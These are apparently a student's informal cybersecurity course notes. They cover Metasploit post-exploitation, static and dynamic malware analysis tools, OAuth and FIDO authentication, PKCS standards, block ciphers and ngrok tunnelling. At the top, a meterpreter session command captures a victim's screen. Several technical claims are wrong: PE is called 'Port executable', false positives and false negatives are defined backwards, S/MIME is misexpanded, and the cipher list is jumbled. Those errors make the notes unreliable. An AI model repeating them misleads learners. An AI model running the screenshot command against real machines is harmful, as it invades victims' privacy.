

**msf6(..path…)>session -i x**



**meterpreter > screenshot (*it will catch the screenshot of victim)***



***It is known as client side attack***

***Obfuscator : tool used to creat a code difficult to understand***

**Malware analysis :**

It is done after incident

Windows binary :

Assembly code

Windows binary format

**COFF : common object file format :The Common Object File Format (COFF) is a format for executable, object code, and shared library computer files used on Unix systems.**

**PE : Port executable:**

**Types of malware anaylysis :**

**Static** : without running a malaware study done is known a static

**Dynamic :** running malware and study done on it

**RE** : reverse engineering :decompiling the exe to source code

**Sandboxing :**

**We never do malware anaylysis on base machine because it can jump , so we do it in sandbox its like qurantine the app and then do malware analysis ex Host only in vm ware .**

**Basic steps :**

**Hash tally**

**Backup or multiple copies**

**Work on copy**

**Static :**

**Do basic anti virus scan**

**Cloud based AV scan (virustotal)**

**False positive : galat info**

**False negative : sahi info**

**Hash search : calculate hash and search over internet**

**Commonly found password for malware is either *password* or *malware .***

***Debian :* strings app.exe -> to convert ASCII to human readable format**

**Process spawning : eek process dusra process ban jata hai : when a os creates a child process on request of parent process .**

**Dependency walker :**

**Free programme for microsoft used to list the imported and exported functions of exec file**

**It also displays recursive tree of all dependencies .**

**Create a PE from COFF:**

**PE View :**

**Image file header**

**Image file size**

**Type : GUI or CLI**

**Dynamic :**

**Run a VM windows -> Host only -> run a malaware-> open tool sysintenral ->**

**Process explorer will give idea about port , process running Sysinternal**

**113 port : authentication**

**Process monitor : to check what all is happening in machine**

**Process monitor filter -> include srvcc**

**It helps to study tool behaviour**

**Netstat -anop tcp**

**Using wireshark check what malware is doing .**

**Sample malware anaylysis report**

**Best resouce for malware analysis and RE is from India : Monappa**

**Practical malware analysis by michael sirkosasi**

**Open security training**

**Dr fu malaware analysis**

**Delegated authorization :**

**We have installed swiggy and it gives us discount of 20% is I share it wil 20 -30 people , I have to gives access to my data without providing my uname and pwd .**

**Allow a website /application to access my online data without providing credentials**

**Case study : yelp : it asked for gmail uname and pwd so that yelp search for contacts , its not a right approach there came a solution OAUTH 2.0 (delegated authorization)**

**Zomato login with google -> disclaimer of google -> allow access -> zomato gets access to requested service .**

**When we click on connect with google it sends two details : direct url and response type code -> after authentication and allow access it sends code to that app-> then this app sends that code to google and tallies it -> once again google returns accesss token and then it gets access to contacts .**

**Oauth is an delegated authorization protocol its not authentication , OPEN ID is for authentication**

**Strong authentication :**

**Two elements should be used eg password and otp if one gets compromised other should not get affect**

**None of the elements should be reusable**

**Fast identity online :**

**Can be implemeted using two ways :**

**UAF: Universal authentication framework based on public key cryptography**

**CHAP : challenge handshake access protocol**

**U2F: universal second factor : the privat key is stored in harware device instead of software .**

**A client can prove that he has pvt key to server is by using digital sign.**

**PKCS**

**Public key cryptography standards**

**Group of public key cryptography standards devised and published by RSA security LLC**

**FIPS : federal info processing standard**

**Title : security requirement for cryptographic modules**

**Us govt comp security standard use to approve cryptographic modules**

**S/MIME : secure multipurpose internet mail excahnge : it allows all extension types to be transfer from mail PKCS 7**

**CSR : pkcs 10**

**Symmetric**

**Block cipher**

1. **Blowfish**
2. **Twofish**
3. **IDEA 2**
4. **RC 2**
5. **RC 5**
   1. **Keysize 0 to 2040**
6. **Block size 32,64,128**
7. **Rounds 1- 255**
8. **RC 6**

**Ngronk : Tunneling :**

**It exposes port 80 : example I can access the pvt n/w server anywhere . it uses method of tunneling**

**$ wget --no-check-certificate https://bin.equinox.io/c/bNyj1mQVY4c/ngrok-v3-stable-linux-amd64.tgz**

**$**

**========================================-==================================**

**Malware analysis :**

1. **Antivirus Scan**
2. **Extract malware :**

**Check virus and threat protection**

**Allow**

1. **Cloud AV Scan (virustotal)**

**Upload exe file .**





**Hash search : search hash value over internet**



**On debian :**

**#apt-get install binutils**

**#string hello.exe**



**Dependency Walker :**





**PEView :**

**Open -> upload exec file ->**

**Timestamp :**



**Image optional headers :**



**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*-\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**Dynamic Malware analysis :**

1. **Process explorer :**

**Execute the malware -> Process explorer -> analyse the behaviour**



**Network analysis :**

